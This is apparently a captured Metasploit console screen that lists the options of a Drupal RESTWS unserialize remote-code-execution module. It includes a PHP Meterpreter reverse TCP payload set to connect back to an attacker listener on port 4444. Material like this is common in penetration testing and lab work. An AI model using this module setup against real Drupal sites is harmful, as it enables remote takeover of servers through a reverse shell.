 msf6 exploit(unix/webapp/drupal_restws_unserialize) > show options
Module options (exploit/unix/webapp/drupal_restws_unserialize):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
METHOD POST yes HTTP method to use (Accepted: GET, POST, PATCH, PUT)
NODE 1 no Node ID to target with GET method
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHP In-Memory
View the full module info with the info, or info -d command.